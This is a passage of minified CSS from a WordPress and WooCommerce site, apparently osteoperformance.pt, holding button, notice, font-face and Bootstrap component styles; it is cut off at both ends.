button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#720eec;color:#fcfbfe}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e1d0f6}.woocommerce-error,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#efe5fa;color:#47276d;border-top:3px solid #720eec;list-style:none;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:300;src:url(https://osteoperformance.pt/wp-content/cache/fonts/1/google-fonts/fonts/s/outfit/v11/QGYvz_MVcBeNP4NJtEtq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:400;src:url(https://osteoperformance.pt/wp-content/cache/fonts/1/google-fonts/fonts/s/outfit/v11/QGYvz_MVcBeNP4NJtEtq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:500;src:url(https://osteoperformance.pt/wp-content/cache/fonts/1/google-fonts/fonts/s/outfit/v11/QGYvz_MVcBeNP4NJtEtq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:600;src:url(https://osteoperformance.pt/wp-content/cache/fonts/1/google-fonts/fonts/s/outfit/v11/QGYvz_MVcBeNP4NJtEtq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:700;src:url(https://osteoperformance.pt/wp-content/cache/fonts/1/google-fonts/fonts/s/outfit/v11/QGYvz_MVcBeNP4NJtEtq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:800;src:url(https://osteoperformance.pt/wp-content/cache/fonts/1/google-fonts/fonts/s/outfit/v11/QGYvz_MVcBeNP4NJtEtq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:900;src:url(https://osteoperformance.pt/wp-content/cache/fonts/1/google-fonts/fonts/s/outfit/v11/QGYvz_MVcBeNP4NJtEtq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.wp-block-image{margin-bottom:1.5em}.wp-block-image figure{margin-bottom:0;margin-top:0}.wp-block-image figure.alignleft{margin-right:1.5em}.wp-block-latest-comments article{margin-bottom:4em}.search:not(.has-sidebar) #primary .wp-block-latest-comments article{float:none;width:100%}.wp-block-latest-comments a{-webkit-box-shadow:inset 0 -1px 0 #fff;box-shadow:inset 0 -1px 0 #fff}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, .15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, .175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-2xl:2rem;--bs-border-radius-pill:50rem;--bs-link-color:#0d6efd;--bs-link-hover-color:#0a58ca;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}:root{scroll-behavior:smooth}html{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}h1,h2,h3,h5{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){h1{font-size:2.5rem}}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3{font-size:1.75rem}}h5{font-size:1.25rem}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}b,strong{font-weight:bolder}a{color:var(--bs-link-color);text-decoration:underline}a:hover{color:var(--bs-link-hover-color)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code{font-family:var(--bs-font-monospace);font-size:1em}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}tbody,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.img-fluid{max-width:100%;height:auto}.container{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){legend{font-size:1.5rem}.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col-12{flex:0 0 auto;width:100%}@media (min-width:576px){.col-sm-6{flex:0 0 auto;width:50%}}@media (min-width:768px){.col-md-6{flex:0 0 auto;width:50%}}@media (min-width:992px){.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}}@media (min-width:1200px){.col-xl-3{flex:0 0 auto;width:25%}.col-xl-9{flex:0 0 auto;width:75%}}.table{--bs-table-color:var(--bs-body-color);--bs-table-bg:transparent;--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-body-color);--bs-table-striped-bg:rgba(0, 0, 0, .05);--bs-table-active-color:var(--bs-body-color);--bs-table-active-bg:rgba(0, 0, 0, .1);--bs-table-hover-color:var(--bs-body-color);--bs-table-hover-bg:rgba(0, 0, 0, .075);width:100%;margin-bottom:1rem;color:var(--bs-table-color);vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.btn.disabled{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:#212529;--bs-dropdown-bg:#fff;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:0.375rem;--bs-dropdown-border-width:1px;--bs-dropdown-inner-border-radius:calc(0.375rem - 1px);--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, .15);--bs-dropdown-link-color:#212529;--bs-dropdown-link-hover-color:#1e2125;--bs-dropdown-link-hover-bg:#e9ecef;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:1000;display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:#6c757d;display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link.disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs .nav-link.disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(0, 0, 0, .55);--bs-navbar-hover-color:rgba(0, 0, 0, .7);--bs-navbar-disabled-color:rgba(0, 0, 0, .3);--bs-navbar-active-color:rgba(0, 0, 0, .9);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(0, 0, 0, .9);--bs-navbar-brand-hover-color:rgba(0, 0, 0, .9);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(0, 0, 0, .1);--bs-navbar-toggler-border-radius:0.375rem;--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .dropdown-menu{position:static}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:#6c757d;--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:#6c757d;display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:#fff;--bs-pagination-border-width:1px;--bs-pagination-border-color:#dee2e6;--bs-pagination-border-radius:0.375rem;--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:#e9ecef;--bs-pagination-hover-border-color:#dee2e6;--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:#e9ecef;--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, .25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:#6c757d;--bs-pagination-disabled-bg:#fff;--bs-pagination-disabled-border-color:#dee2e6;display:flex;padding-left:0;list-style:none}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:1px solid var(--bs-alert-border-color);--bs-alert-border-radius:0.375rem;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.progress{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:#e9ecef;--bs-progress-border-radius:0.375rem;--bs-progress-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .075);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}.list-group{--bs-list-group-color:#212529;--bs-list-group-bg:#fff;--bs-list-group-border-color:rgba(0, 0, 0, .125);--bs-list-group-border-width:1px;--bs-list-group-border-radius:0.375rem;--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:#495057;--bs-list-group-action-hover-color:#495057;--bs-list-group-action-hover-bg:#f8f9fa;--bs-list-group-action-active-color:#212529;--bs-list-group-action-active-bg:#e9ecef;--bs-list-group-disabled-color:#6c757d;--bs-list-group-disabled-bg:#fff;--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(var(--bs-list-group-border-width) * -1);border-top-width:var(--bs-list-group-border-width)}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em;color:#000;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.toast{--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(255, 255, 255, 